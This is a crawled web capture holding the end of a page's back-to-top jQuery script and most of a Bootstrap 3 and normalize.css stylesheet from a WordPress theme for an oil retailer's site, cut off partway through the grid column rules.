                $('#back-to-top').addClass('fade-out');
            } else {
                $('#back-to-top').removeClass('fade-out');
            }
        };

        //backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });

        $('#back-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });

	});
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 13:15:26 -->

--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/bootstrap.css
body_size: 33055
content:
/*@import url('//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css');
@import url('http://fonts.googleapis.com/css?family=Roboto:400,100,300,500,700');
@import url('http://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700,100');*/
/*
  IMPORTANT IMPORTS DONT' DELETE
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html
{
    font-family: sans-serif;

        -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body
{
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary
{
    display: block;
}
audio,
canvas,
progress,
video
{
    display: inline-block;

    vertical-align: baseline;
}
audio:not([controls])
{
    display: none;

    height: 0;
}
[hidden],
template
{
    display: none;
}
a
{
    background: transparent;
}
a:active,
a:hover
{
    outline: 0;
}
abbr[title]
{
    border-bottom: 1px dotted;
}
b,
strong
{
    font-weight: bold;
}
dfn
{
    font-style: italic;
}
h1
{
    font-size: 2em;

    margin: .67em 0;
}
mark
{
    color: #000;
    background: #ff0;
}
small
{
    font-size: 80%;
}
sub,
sup
{
    font-size: 75%;
    line-height: 0;

    position: relative;

    vertical-align: baseline;
}
sup
{
    top: -.5em;
}
sub
{
    bottom: -.25em;
}
img
{
    border: 0;
}
svg:not(:root)
{
    overflow: hidden;
}
figure
{
    margin: 1em 40px;
}
hr
{
    -moz-box-sizing: content-box;
         box-sizing: content-box;
    height: 0;
}
pre
{
    overflow: auto;
}
code,
kbd,
pre,
samp
{
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea
{
    font: inherit;

    margin: 0;

    color: inherit;
}
button
{
    overflow: visible;
}
button,
select
{
    text-transform: none;
}
button,
html input[type='button'],
input[type='reset'],
input[type='submit']
{
    cursor: pointer;

    -webkit-appearance: button;
}
button[disabled],
html input[disabled]
{
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner
{
    padding: 0;

    border: 0;
}
input
{
    line-height: normal;
}
input[type='checkbox'],
input[type='radio']
{
    box-sizing: border-box;
    padding: 0;
}
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button
{
    height: auto;
}
input[type='search']
{
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;

    -webkit-appearance: textfield;
}
input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration
{
    -webkit-appearance: none;
}
fieldset
{
    margin: 0 2px;
    padding: .35em .625em .75em;

    border: 1px solid #c0c0c0;
}
legend
{
    padding: 0;

    border: 0;
}
textarea
{
    overflow: auto;
}
optgroup
{
    font-weight: bold;
}
table
{
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th
{
    padding: 0;
}
@media print
{
    *
    {
        color: #000 !important;
        background: transparent !important;
        box-shadow: none !important;
        text-shadow: none !important;
    }
    a,
    a:visited
    {
        text-decoration: underline;
    }
    a[href]:after
    {
        content: ' (' attr(href) ')';
    }
    abbr[title]:after
    {
        content: ' (' attr(title) ')';
    }
    a[href^='javascript:']:after,
    a[href^='#']:after
    {
        content: '';
    }
    pre,
    blockquote
    {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead
    {
        display: table-header-group;
    }
    tr,
    img
    {
        page-break-inside: avoid;
    }
    img
    {
        max-width: 100% !important;
    }
    p,
    h2,
    h3
    {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3
    {
        page-break-after: avoid;
    }
    select
    {
        background: #fff !important;
    }
    .navbar
    {
        display: none;
    }
    .table td,
    .table th
    {
        background-color: #fff !important;
    }
    .btn > .caret,
    .dropup > .btn > .caret
    {
        border-top-color: #000 !important;
    }
    .label
    {
        border: 1px solid #000;
    }
    .table
    {
        border-collapse: collapse !important;
    }
    .table-bordered th,
    .table-bordered td
    {
        border: 1px solid #ddd !important;
    }
}
@font-face
{
    font-family: 'Glyphicons Halflings';

    src: url('../fonts/glyphicons-halflings-regular.eot');
    src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon
{
    font-family: 'Glyphicons Halflings';
    font-weight: normal;
    font-style: normal;
    line-height: 1;

    position: relative;
    top: 1px;

    display: inline-block;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before
{
    content: '\2a';
}
.glyphicon-plus:before
{
    content: '\2b';
}
.glyphicon-euro:before
{
    content: '\20ac';
}
.glyphicon-minus:before
{
    content: '\2212';
}
.glyphicon-cloud:before
{
    content: '\2601';
}
.glyphicon-envelope:before
{
    content: '\2709';
}
.glyphicon-pencil:before
{
    content: '\270f';
}
.glyphicon-glass:before
{
    content: '\e001';
}
.glyphicon-music:before
{
    content: '\e002';
}
.glyphicon-search:before
{
    content: '\e003';
}
.glyphicon-heart:before
{
    content: '\e005';
}
.glyphicon-star:before
{
    content: '\e006';
}
.glyphicon-star-empty:before
{
    content: '\e007';
}
.glyphicon-user:before
{
    content: '\e008';
}
.glyphicon-film:before
{
    content: '\e009';
}
.glyphicon-th-large:before
{
    content: '\e010';
}
.glyphicon-th:before
{
    content: '\e011';
}
.glyphicon-th-list:before
{
    content: '\e012';
}
.glyphicon-ok:before
{
    content: '\e013';
}
.glyphicon-remove:before
{
    content: '\e014';
}
.glyphicon-zoom-in:before
{
    content: '\e015';
}
.glyphicon-zoom-out:before
{
    content: '\e016';
}
.glyphicon-off:before
{
    content: '\e017';
}
.glyphicon-signal:before
{
    content: '\e018';
}
.glyphicon-cog:before
{
    content: '\e019';
}
.glyphicon-trash:before
{
    content: '\e020';
}
.glyphicon-home:before
{
    content: '\e021';
}
.glyphicon-file:before
{
    content: '\e022';
}
.glyphicon-time:before
{
    content: '\e023';
}
.glyphicon-road:before
{
    content: '\e024';
}
.glyphicon-download-alt:before
{
    content: '\e025';
}
.glyphicon-download:before
{
    content: '\e026';
}
.glyphicon-upload:before
{
    content: '\e027';
}
.glyphicon-inbox:before
{
    content: '\e028';
}
.glyphicon-play-circle:before
{
    content: '\e029';
}
.glyphicon-repeat:before
{
    content: '\e030';
}
.glyphicon-refresh:before
{
    content: '\e031';
}
.glyphicon-list-alt:before
{
    content: '\e032';
}
.glyphicon-lock:before
{
    content: '\e033';
}
.glyphicon-flag:before
{
    content: '\e034';
}
.glyphicon-headphones:before
{
    content: '\e035';
}
.glyphicon-volume-off:before
{
    content: '\e036';
}
.glyphicon-volume-down:before
{
    content: '\e037';
}
.glyphicon-volume-up:before
{
    content: '\e038';
}
.glyphicon-qrcode:before
{
    content: '\e039';
}
.glyphicon-barcode:before
{
    content: '\e040';
}
.glyphicon-tag:before
{
    content: '\e041';
}
.glyphicon-tags:before
{
    content: '\e042';
}
.glyphicon-book:before
{
    content: '\e043';
}
.glyphicon-bookmark:before
{
    content: '\e044';
}
.glyphicon-print:before
{
    content: '\e045';
}
.glyphicon-camera:before
{
    content: '\e046';
}
.glyphicon-font:before
{
    content: '\e047';
}
.glyphicon-bold:before
{
    content: '\e048';
}
.glyphicon-italic:before
{
    content: '\e049';
}
.glyphicon-text-height:before
{
    content: '\e050';
}
.glyphicon-text-width:before
{
    content: '\e051';
}
.glyphicon-align-left:before
{
    content: '\e052';
}
.glyphicon-align-center:before
{
    content: '\e053';
}
.glyphicon-align-right:before
{
    content: '\e054';
}
.glyphicon-align-justify:before
{
    content: '\e055';
}
.glyphicon-list:before
{
    content: '\e056';
}
.glyphicon-indent-left:before
{
    content: '\e057';
}
.glyphicon-indent-right:before
{
    content: '\e058';
}
.glyphicon-facetime-video:before
{
    content: '\e059';
}
.glyphicon-picture:before
{
    content: '\e060';
}
.glyphicon-map-marker:before
{
    content: '\e062';
}
.glyphicon-adjust:before
{
    content: '\e063';
}
.glyphicon-tint:before
{
    content: '\e064';
}
.glyphicon-edit:before
{
    content: '\e065';
}
.glyphicon-share:before
{
    content: '\e066';
}
.glyphicon-check:before
{
    content: '\e067';
}
.glyphicon-move:before
{
    content: '\e068';
}
.glyphicon-step-backward:before
{
    content: '\e069';
}
.glyphicon-fast-backward:before
{
    content: '\e070';
}
.glyphicon-backward:before
{
    content: '\e071';
}
.glyphicon-play:before
{
    content: '\e072';
}
.glyphicon-pause:before
{
    content: '\e073';
}
.glyphicon-stop:before
{
    content: '\e074';
}
.glyphicon-forward:before
{
    content: '\e075';
}
.glyphicon-fast-forward:before
{
    content: '\e076';
}
.glyphicon-step-forward:before
{
    content: '\e077';
}
.glyphicon-eject:before
{
    content: '\e078';
}
.glyphicon-chevron-left:before
{
    content: '\e079';
}
.glyphicon-chevron-right:before
{
    content: '\e080';
}
.glyphicon-plus-sign:before
{
    content: '\e081';
}
.glyphicon-minus-sign:before
{
    content: '\e082';
}
.glyphicon-remove-sign:before
{
    content: '\e083';
}
.glyphicon-ok-sign:before
{
    content: '\e084';
}
.glyphicon-question-sign:before
{
    content: '\e085';
}
.glyphicon-info-sign:before
{
    content: '\e086';
}
.glyphicon-screenshot:before
{
    content: '\e087';
}
.glyphicon-remove-circle:before
{
    content: '\e088';
}
.glyphicon-ok-circle:before
{
    content: '\e089';
}
.glyphicon-ban-circle:before
{
    content: '\e090';
}
.glyphicon-arrow-left:before
{
    content: '\e091';
}
.glyphicon-arrow-right:before
{
    content: '\e092';
}
.glyphicon-arrow-up:before
{
    content: '\e093';
}
.glyphicon-arrow-down:before
{
    content: '\e094';
}
.glyphicon-share-alt:before
{
    content: '\e095';
}
.glyphicon-resize-full:before
{
    content: '\e096';
}
.glyphicon-resize-small:before
{
    content: '\e097';
}
.glyphicon-exclamation-sign:before
{
    content: '\e101';
}
.glyphicon-gift:before
{
    content: '\e102';
}
.glyphicon-leaf:before
{
    content: '\e103';
}
.glyphicon-fire:before
{
    content: '\e104';
}
.glyphicon-eye-open:before
{
    content: '\e105';
}
.glyphicon-eye-close:before
{
    content: '\e106';
}
.glyphicon-warning-sign:before
{
    content: '\e107';
}
.glyphicon-plane:before
{
    content: '\e108';
}
.glyphicon-calendar:before
{
    content: '\e109';
}
.glyphicon-random:before
{
    content: '\e110';
}
.glyphicon-comment:before
{
    content: '\e111';
}
.glyphicon-magnet:before
{
    content: '\e112';
}
.glyphicon-chevron-up:before
{
    content: '\e113';
}
.glyphicon-chevron-down:before
{
    content: '\e114';
}
.glyphicon-retweet:before
{
    content: '\e115';
}
.glyphicon-shopping-cart:before
{
    content: '\e116';
}
.glyphicon-folder-close:before
{
    content: '\e117';
}
.glyphicon-folder-open:before
{
    content: '\e118';
}
.glyphicon-resize-vertical:before
{
    content: '\e119';
}
.glyphicon-resize-horizontal:before
{
    content: '\e120';
}
.glyphicon-hdd:before
{
    content: '\e121';
}
.glyphicon-bullhorn:before
{
    content: '\e122';
}
.glyphicon-bell:before
{
    content: '\e123';
}
.glyphicon-certificate:before
{
    content: '\e124';
}
.glyphicon-thumbs-up:before
{
    content: '\e125';
}
.glyphicon-thumbs-down:before
{
    content: '\e126';
}
.glyphicon-hand-right:before
{
    content: '\e127';
}
.glyphicon-hand-left:before
{
    content: '\e128';
}
.glyphicon-hand-up:before
{
    content: '\e129';
}
.glyphicon-hand-down:before
{
    content: '\e130';
}
.glyphicon-circle-arrow-right:before
{
    content: '\e131';
}
.glyphicon-circle-arrow-left:before
{
    content: '\e132';
}
.glyphicon-circle-arrow-up:before
{
    content: '\e133';
}
.glyphicon-circle-arrow-down:before
{
    content: '\e134';
}
.glyphicon-globe:before
{
    content: '\e135';
}
.glyphicon-wrench:before
{
    content: '\e136';
}
.glyphicon-tasks:before
{
    content: '\e137';
}
.glyphicon-filter:before
{
    content: '\e138';
}
.glyphicon-briefcase:before
{
    content: '\e139';
}
.glyphicon-fullscreen:before
{
    content: '\e140';
}
.glyphicon-dashboard:before
{
    content: '\e141';
}
.glyphicon-paperclip:before
{
    content: '\e142';
}
.glyphicon-heart-empty:before
{
    content: '\e143';
}
.glyphicon-link:before
{
    content: '\e144';
}
.glyphicon-phone:before
{
    content: '\e145';
}
.glyphicon-pushpin:before
{
    content: '\e146';
}
.glyphicon-usd:before
{
    content: '\e148';
}
.glyphicon-gbp:before
{
    content: '\e149';
}
.glyphicon-sort:before
{
    content: '\e150';
}
.glyphicon-sort-by-alphabet:before
{
    content: '\e151';
}
.glyphicon-sort-by-alphabet-alt:before
{
    content: '\e152';
}
.glyphicon-sort-by-order:before
{
    content: '\e153';
}
.glyphicon-sort-by-order-alt:before
{
    content: '\e154';
}
.glyphicon-sort-by-attributes:before
{
    content: '\e155';
}
.glyphicon-sort-by-attributes-alt:before
{
    content: '\e156';
}
.glyphicon-unchecked:before
{
    content: '\e157';
}
.glyphicon-expand:before
{
    content: '\e158';
}
.glyphicon-collapse-down:before
{
    content: '\e159';
}
.glyphicon-collapse-up:before
{
    content: '\e160';
}
.glyphicon-log-in:before
{
    content: '\e161';
}
.glyphicon-flash:before
{
    content: '\e162';
}
.glyphicon-log-out:before
{
    content: '\e163';
}
.glyphicon-new-window:before
{
    content: '\e164';
}
.glyphicon-record:before
{
    content: '\e165';
}
.glyphicon-save:before
{
    content: '\e166';
}
.glyphicon-open:before
{
    content: '\e167';
}
.glyphicon-saved:before
{
    content: '\e168';
}
.glyphicon-import:before
{
    content: '\e169';
}
.glyphicon-export:before
{
    content: '\e170';
}
.glyphicon-send:before
{
    content: '\e171';
}
.glyphicon-floppy-disk:before
{
    content: '\e172';
}
.glyphicon-floppy-saved:before
{
    content: '\e173';
}
.glyphicon-floppy-remove:before
{
    content: '\e174';
}
.glyphicon-floppy-save:before
{
    content: '\e175';
}
.glyphicon-floppy-open:before
{
    content: '\e176';
}
.glyphicon-credit-card:before
{
    content: '\e177';
}
.glyphicon-transfer:before
{
    content: '\e178';
}
.glyphicon-cutlery:before
{
    content: '\e179';
}
.glyphicon-header:before
{
    content: '\e180';
}
.glyphicon-compressed:before
{
    content: '\e181';
}
.glyphicon-earphone:before
{
    content: '\e182';
}
.glyphicon-phone-alt:before
{
    content: '\e183';
}
.glyphicon-tower:before
{
    content: '\e184';
}
.glyphicon-stats:before
{
    content: '\e185';
}
.glyphicon-sd-video:before
{
    content: '\e186';
}
.glyphicon-hd-video:before
{
    content: '\e187';
}
.glyphicon-subtitles:before
{
    content: '\e188';
}
.glyphicon-sound-stereo:before
{
    content: '\e189';
}
.glyphicon-sound-dolby:before
{
    content: '\e190';
}
.glyphicon-sound-5-1:before
{
    content: '\e191';
}
.glyphicon-sound-6-1:before
{
    content: '\e192';
}
.glyphicon-sound-7-1:before
{
    content: '\e193';
}
.glyphicon-copyright-mark:before
{
    content: '\e194';
}
.glyphicon-registration-mark:before
{
    content: '\e195';
}
.glyphicon-cloud-download:before
{
    content: '\e197';
}
.glyphicon-cloud-upload:before
{
    content: '\e198';
}
.glyphicon-tree-conifer:before
{
    content: '\e199';
}
.glyphicon-tree-deciduous:before
{
    content: '\e200';
}
*
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
*:before,
*:after
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
html
{
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body
{
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;

    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea
{
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a
{
    text-decoration: none;

    color: #91c672;
}
a:hover,
a:focus
{
    text-decoration: underline;

    color: #69a844;
}
a:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
figure
{
    margin: 0;
}
img
{
    vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img
{
    display: block;

    width: 100% \9;
    max-width: 100%;
    height: auto;
}
.img-rounded
{
    border-radius: 6px;
}
.img-thumbnail
{
    line-height: 1.42857143;

    display: inline-block;

    width: 100% \9;
    max-width: 100%;
    height: auto;
    padding: 4px;

    -webkit-transition: all .2s ease-in-out;
         -o-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out;

    border: 1px solid #ddd;
    border-radius: 4px;
    background-color: #fff;
}
.img-circle
{
    border-radius: 50%;
}
hr
{
    margin-top: 20px;
    margin-bottom: 20px;

    border: 0;
    border-top: 1px solid #eee;
}
.sr-only
{
    position: absolute;

    overflow: hidden;
    clip: rect(0, 0, 0, 0);

    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;

    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus
{
    position: static;

    overflow: visible;
    clip: auto;

    width: auto;
    height: auto;
    margin: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6
{
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;

    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small
{
    font-weight: normal;
    line-height: 1;

    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3
{
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small
{
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6
{
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small
{
    font-size: 75%;
}
h1,
.h1
{
    font-size: 36px;
}
h2,
.h2
{
    font-size: 30px;
}
h3,
.h3
{
    font-size: 24px;
}
h4,
.h4
{
    font-size: 18px;
}
h5,
.h5
{
    font-size: 14px;
}
h6,
.h6
{
    font-size: 12px;
}
p
{
    margin: 0 0 10px;
}
.lead
{
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;

    margin-bottom: 20px;
}
@media (min-width: 768px)
{
    .lead
    {
        font-size: 21px;
    }
}
small,
.small
{
    font-size: 85%;
}
cite
{
    font-style: normal;
}
mark,
.mark
{
    padding: .2em;

    background-color: #fcf8e3;
}
.text-left
{
    text-align: left;
}
.text-right
{
    text-align: right;
}
.text-center
{
    text-align: center;
}
.text-justify
{
    text-align: justify;
}
.text-nowrap
{
    white-space: nowrap;
}
.text-lowercase
{
    text-transform: lowercase;
}
.text-uppercase
{
    text-transform: uppercase;
}
.text-capitalize
{
    text-transform: capitalize;
}
.text-muted
{
    color: #777;
}
.text-primary
{
    color: #91c672;
}
a.text-primary:hover
{
    color: #75b74e;
}
.text-success
{
    color: #3c763d;
}
a.text-success:hover
{
    color: #2b542c;
}
.text-info
{
    color: #31708f;
}
a.text-info:hover
{
    color: #245269;
}
.text-warning
{
    color: #8a6d3b;
}
a.text-warning:hover
{
    color: #66512c;
}
.text-danger
{
    color: #a94442;
}
a.text-danger:hover
{
    color: #843534;
}
.bg-primary
{
    color: #fff;
    background-color: #91c672;
}
a.bg-primary:hover
{
    background-color: #75b74e;
}
.bg-success
{
    background-color: #dff0d8;
}
a.bg-success:hover
{
    background-color: #c1e2b3;
}
.bg-info
{
    background-color: #d9edf7;
}
a.bg-info:hover
{
    background-color: #afd9ee;
}
.bg-warning
{
    background-color: #fcf8e3;
}
a.bg-warning:hover
{
    background-color: #f7ecb5;
}
.bg-danger
{
    background-color: #f2dede;
}
a.bg-danger:hover
{
    background-color: #e4b9b9;
}
.page-header
{
    margin: 40px 0 20px;
    padding-bottom: 9px;

    border-bottom: 1px solid #eee;
}
ul,
ol
{
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol
{
    margin-bottom: 0;
}
.list-unstyled
{
    padding-left: 0;

    list-style: none;
}
.list-inline
{
    margin-left: -5px;
    padding-left: 0;

    list-style: none;
}
.list-inline > li
{
    display: inline-block;

    padding-right: 5px;
    padding-left: 5px;
}
dl
{
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd
{
    line-height: 1.42857143;
}
dt
{
    font-weight: bold;
}
dd
{
    margin-left: 0;
}
@media (min-width: 768px)
{
    .dl-horizontal dt
    {
        float: left;
        clear: left;
        overflow: hidden;

        width: 160px;

        text-align: right;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .dl-horizontal dd
    {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title]
{
    cursor: help;

    border-bottom: 1px dotted #777;
}
.initialism
{
    font-size: 90%;

    text-transform: uppercase;
}
blockquote
{
    font-size: 17.5px;

    margin: 0 0 20px;
    padding: 10px 20px;

    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child
{
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small
{
    font-size: 80%;
    line-height: 1.42857143;

    display: block;

    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before
{
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right
{
    padding-right: 15px;
    padding-left: 0;

    text-align: right;

    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before
{
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after
{
    content: '\00A0 \2014';
}
blockquote:before,
blockquote:after
{
    content: '';
}
address
{
    font-style: normal;
    line-height: 1.42857143;

    margin-bottom: 20px;
}
code,
kbd,
pre,
samp
{
    font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code
{
    font-size: 90%;

    padding: 2px 4px;

    color: #c7254e;
    border-radius: 4px;
    background-color: #f9f2f4;
}
kbd
{
    font-size: 90%;

    padding: 2px 4px;

    color: #fff;
    border-radius: 3px;
    background-color: #333;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd
{
    font-size: 100%;

    padding: 0;

    box-shadow: none;
}
pre
{
    font-size: 13px;
    line-height: 1.42857143;

    display: block;

    margin: 0 0 10px;
    padding: 9.5px;

    word-wrap: break-word;
    word-break: break-all;

    color: #333;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #f5f5f5;
}
pre code
{
    font-size: inherit;

    padding: 0;

    white-space: pre-wrap;

    color: inherit;
    border-radius: 0;
    background-color: transparent;
}
.pre-scrollable
{
    overflow-y: scroll;

    max-height: 340px;
}
.container
{
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}
@media (min-width: 768px)
{
    .container
    {
        width: 750px;
    }
}
@media (min-width: 992px)
{
    .container
    {
        width: 970px;
    }
}
@media (min-width: 1200px)
{
    .container
    {
        width: 1170px;
    }
}
.container-fluid
{
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}
.row
{
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12
{
    position: relative;

    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12
{
    float: left;
}
.col-xs-12
{
    width: 100%;
}
.col-xs-11
{
    width: 91.66666667%;
}
.col-xs-10
{
    width: 83.33333333%;
}
.col-xs-9
{
    width: 75%;
}
.col-xs-8
{
    width: 66.66666667%;
}
.col-xs-7
{
    width: 58.33333333%;
}
.col-xs-6
{
    width: 50%;
}
.col-xs-5
{
    width: 41.66666667%;
}
.col-xs-4
{
    width: 33.33333333%;
}
.col-xs-3
{
    width: 25%;
}
.col-xs-2
{
    width: 16.66666667%;
}
.col-xs-1
{
    width: 8.33333333%;
}
.col-xs-pull-12
{
    right: 100%;
}
.col-xs-pull-11
{
    right: 91.66666667%;
}
.col-xs-pull-10
{
    right: 83.33333333%;
}
.col-xs-pull-9
{
    right: 75%;
}
.col-xs-pull-8
{
    right: 66.66666667%;
}
.col-xs-pull-7
{
    right: 58.33333333%;
}
.col-xs-pull-6
{
    right: 50%;
}
.col-xs-pull-5
{
    right: 41.66666667%;
}
.col-xs-pull-4
{
    right: 33.33333333%;
}
.col-xs-pull-3
{
    right: 25%;
}
.col-xs-pull-2
{
    right: 16.66666667%;
}
.col-xs-pull-1
{
    right: 8.33333333%;
}
.col-xs-pull-0
{
    right: auto;
}
.col-xs-push-12
{
    left: 100%;
}
.col-xs-push-11
{
    left: 91.66666667%;
}
.col-xs-push-10
{
    left: 83.33333333%;
}
.col-xs-push-9
{
    left: 75%;
}
.col-xs-push-8
{
    left: 66.66666667%;
}
.col-xs-push-7
{
    left: 58.33333333%;
}
.col-xs-push-6
{
    left: 50%;
}
.col-xs-push-5
{
    left: 41.66666667%;
}
.col-xs-push-4
{
    left: 33.33333333%;
}
.col-xs-push-3
{
    left: 25%;
}
.col-xs-push-2
{
    left: 16.66666667%;
}
.col-xs-push-1
{
    left: 8.33333333%;
}
.col-xs-push-0
{
    left: auto;
}
.col-xs-offset-12
{
    margin-left: 100%;
}
.col-xs-offset-11
{
    margin-left: 91.66666667%;
}
.col-xs-offset-10
{
    margin-left: 83.33333333%;
}
.col-xs-offset-9
{
    margin-left: 75%;
}
.col-xs-offset-8
{
    margin-left: 66.66666667%;
}
.col-xs-offset-7
{
    margin-left: 58.33333333%;
}
.col-xs-offset-6
{
    margin-left: 50%;
}
.col-xs-offset-5
{
    margin-left: 41.66666667%;
}
.col-xs-offset-4
{
    margin-left: 33.33333333%;
}
.col-xs-offset-3
{
    margin-left: 25%;
}
.col-xs-offset-2
{
    margin-left: 16.66666667%;
}
.col-xs-offset-1
{
    margin-left: 8.33333333%;
}
.col-xs-offset-0
{
    margin-left: 0;
}
@media (min-width: 768px)
{
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12
    {
        float: left;
    }
    .col-sm-12
    {
        width: 100%;
    }
    .col-sm-11
    {
        width: 91.66666667%;
    }
    .col-sm-10
    {
        width: 83.33333333%;
    }
    .col-sm-9
    {
        width: 75%;
    }
    .col-sm-8
    {
        width: 66.66666667%;
    }
    .col-sm-7
    {
        width: 58.33333333%;
    }
    .col-sm-6
    {
        width: 50%;
    }
    .col-sm-5
    {
        width: 41.66666667%;
    }
    .col-sm-4
    {
        width: 33.33333333%;
    }
    .col-sm-3
    {
        width: 25%;
    }
    .col-sm-2
    {
        width: 16.66666667%;
    }
    .col-sm-1
    {
        width: 8.33333333%;
    }
    .col-sm-pull-12
    {
        right: 100%;
    }
    .col-sm-pull-11
    {
        right: 91.66666667%;
    }
    .col-sm-pull-10
    {
        right: 83.33333333%;
    }
    .col-sm-pull-9
    {
        right: 75%;
    }
    .col-sm-pull-8
    {
        right: 66.66666667%;
    }
    .col-sm-pull-7
    {
        right: 58.33333333%;
    }
    .col-sm-pull-6
    {
        right: 50%;
    }
    .col-sm-pull-5
    {
        right: 41.66666667%;
    }
    .col-sm-pull-4
    {
        right: 33.33333333%;
    }
    .col-sm-pull-3
    {
        right: 25%;
    }
    .col-sm-pull-2
    {
        right: 16.66666667%;
    }
    .col-sm-pull-1
    {
        right: 8.33333333%;
    }
    .col-sm-pull-0
    {
        right: auto;
    }
    .col-sm-push-12
    {
        left: 100%;
    }
    .col-sm-push-11
    {
        left: 91.66666667%;
    }
    .col-sm-push-10
    {
        left: 83.33333333%;
    }
    .col-sm-push-9
    {
        left: 75%;
    }
    .col-sm-push-8
    {
